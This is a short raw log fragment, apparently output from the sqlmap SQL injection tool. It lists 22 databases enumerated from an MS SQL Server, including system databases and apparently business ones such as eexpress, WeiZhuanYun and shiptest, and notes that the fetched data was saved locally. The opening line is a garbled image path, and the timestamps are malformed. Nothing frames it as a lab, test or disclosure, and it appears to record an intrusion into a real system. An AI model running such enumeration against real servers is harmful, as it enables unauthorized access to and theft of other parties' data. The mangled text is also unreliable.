 22:35:40] [INFO] resumed: kn168
22:35:40] [INFO] resumed: AustraliaZY
22:35:40] [INFO] resumed: eexpress
22:35:40] [INFO] resumed: auex
22:35:40] [INFO] resumed: typlatclt
22:35:40] [INFO] resumed: shiptest
22:35:40] [INFO] resumed:
available databases [22]:
*] auex
*] AustraliaZY
*] eexpress
*] kn168
*] master
*] model
*] msdb
*] ReportServer
*] ReportServerTempDB
*] sfgce
*] sfgce_test
*] sftdb
*] shiptest
*] STO
*] tempdb
*] typlatclt
*] usex
*] WeiZhuanYun
*] yd
*] yddd
*] ysintl
*] ysintl_new
22:35:40] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output